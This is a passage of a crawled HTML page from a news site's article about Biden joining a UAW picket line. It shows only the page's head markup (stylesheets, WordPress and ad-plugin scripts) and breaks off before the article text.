

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/
body_size: 32571
content:

<!doctype html>
<html lang="en-US" class="no-js">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='impact-site-verification' value='80db3d35-d507-4f22-9e34-4df9e912521b'>
	<meta name="verify-admitad" content="ac1002379c" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-180x180.png" />
<meta name="msapplication-TileImage" content="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-270x270.png" />
    <link rel="shortcut icon" href="https://fromermediagroup.com/wp-content/themes/nicol/assets/images/redux/favicon.png" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Biden joins UAW strike picket line, says union workers deserve &#8216;significant raise&#8217; &#8211; Fromer Media Group</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fromer Media Group &raquo; Feed" href="https://fromermediagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromer Media Group &raquo; Comments Feed" href="https://fromermediagroup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fromermediagroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fromermediagroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #e36d60;--wp--preset--color--theme-secondary: #41848f;--wp--preset--color--theme-red: #C0392B;--wp--preset--color--theme-green: #27AE60;--wp--preset--color--theme-blue: #2980B9;--wp--preset--color--theme-yellow: #F1C40F;--wp--preset--color--theme-black: #1C2833;--wp--preset--color--theme-grey: #95A5A6;--wp--preset--color--theme-white: #ECF0F1;--wp--preset--color--custom-daylight: #97c0b7;--wp--preset--color--custom-sun: #eee9d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 25px;--wp--preset--font-size--large: 31px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://fromermediagroup.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/material-design.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/bsa.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='iqonic-column-wrap-inline-css' type='text/css'>
.iqonic-elementor-section.wrapper-221e2a7::before{transition:1.2s cubic-bezier(.63,.25,.25,1);}
</style>
<link rel='stylesheet' id='general-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/general.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-general-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/css/general.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,500,600%7CMulish:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/bootstrap.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-min-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/font-awesome/css/all.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wow-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/vendor/wow.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-global-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/global.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-dummy-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/dummy.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-button-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/button.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-woocommerce-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/woocommerce.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-sidebar-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/sidebar.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nicol-widgets-css' href='https://fromermediagroup.com/wp-content/themes/nicol/assets/css/widgets.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fromermediagroup.com/wp-content/themes/nicol-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fromermediagroup.com/wp-content/themes/nicol-child/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/fromermediagroup.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-admin/js/media-upload.min.js?ver=6.6.4" id="media-upload-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/script.js?ver=6.6.4" id="buy_sell_ads_pro_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/bsa.carousel.js?ver=6.6.4" id="buy_sell_ads_pro_owl_carousel_js_script-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?ver=6.6.4" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?ver=6.6.4" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.6.4" id="ap_plugin_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/assets/js/sweetalert2.js?ver=1" id="sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://fromermediagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fromermediagroup.com/wp-json/wp/v2/posts/202498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fromermediagroup.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/" />
<link rel='shortlink' href='https://fromermediagroup.com/?p=202498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fromermediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromermediagroup.com%2F2023%2F09%2F26%2Fbiden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fromermediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromermediagroup.com%2F2023%2F09%2F26%2Fbiden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise%2F&#038;format=xml" />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
